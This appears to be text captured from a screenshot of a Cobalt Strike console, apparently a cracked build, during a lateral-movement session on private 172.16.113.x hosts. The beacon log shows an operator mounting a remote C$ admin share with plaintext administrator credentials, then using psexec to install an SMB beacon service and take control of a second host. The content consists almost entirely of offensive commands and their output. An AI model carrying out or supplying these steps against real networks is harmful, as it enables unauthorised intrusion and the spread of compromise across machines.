 Cobalt Strike(Almost version) by lz1y (sandboxed or root)
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.16.113.62 ⚯⚯ 172.16.113.44 SYSTEM * A-7474D33154F24 932 24s
172.16.113.62 172.16.113.62 Administrator * PC-20170217PCXP 5448 22s
172.16.113.62 172.16.113.62 Administrator * PC-20170217PCXP 5912 16ms
Event Log X Beacon 172.16.113.62@5912 X Listeners X
[+] host called home, sent: 16 bytes
beacon> shell net use \\172.16.113.44\C$ /user:"administrator" "123456"
[*] Tasked beacon to run: net use \\172.16.113.44\C$ /user:"administrator" "123456"
[+] host called home, sent: 88 bytes
[+] received output:
命令成功完成。
beacon> psexec 172.16.113.44 C$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\172.16.113.44\pipe\status_5555) on 172.16.113.44 via Service Control Manager (\\172.16.113.44\C$\68f4b69.exe)
[+] host called home, sent: 14994 bytes
[+] received output:
Started service 60f10e9 on 172.16.113.44
[+] host called home, sent: 211077 bytes
[+] established link to child beacon: 172.16.113.44